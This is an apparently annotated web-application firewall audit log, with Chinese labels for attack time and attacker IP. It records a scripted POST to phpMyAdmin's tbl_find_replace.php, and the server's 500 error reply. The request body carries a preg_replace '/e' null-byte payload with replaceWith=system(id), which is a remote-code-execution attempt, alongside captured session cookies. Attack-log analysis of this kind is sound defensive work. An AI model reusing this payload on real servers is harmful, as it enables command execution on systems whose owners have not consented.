 --8f62db44-A--
[17/Jul/2018:07:24:44 +0000] W02ZvKwSAAMAAAQfwkEAAAAA 192.168.227.8 38602 172.18.0.3 80
攻击时间
攻击者IP
--8f62db44-B--
POST //tbl_find_replace.php HTTP/
Host: 192.168.227.5:8088
Content-Length: 170
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.9.1
Connection: keep-alive
Cookie: phpMyAdmin=86f3d11f702c4abd57f84b5bcbb5444a6e964e00; pmaPass-1=in10pl%2BHMeWUr4f%2FcTFTOA%3D%3D; pma_iv-1=4X1GmLYXxGXIcitwDJ7oww%3D%3D; pmaUser-1=4qDjaKXetmldN$
Content-Type: application/x-www-form-urlencoded
--8f62db44-C--
columnIndex=0&token=cf6582f3bb31db69de1a67e63180f7ce&submit=Go&ajax_request=true&goto=sql.php&table=prgpwn&replaceWith=system%28id%29%3B&db=test&find=0%2Fe%00&useRegex$
--8f62db44-F--
HTTP/1.1 500 Internal Server Error
Content-Length: 613
Connection: close
Content-Type: text/html; charset=iso-8859-1
--8f62db44-E--
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
webmaster@localhost to inform them of the time this error occurred,
and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.4.10 (Debian) Server at 192.168.227.5 Port 8088</address>
</body></html>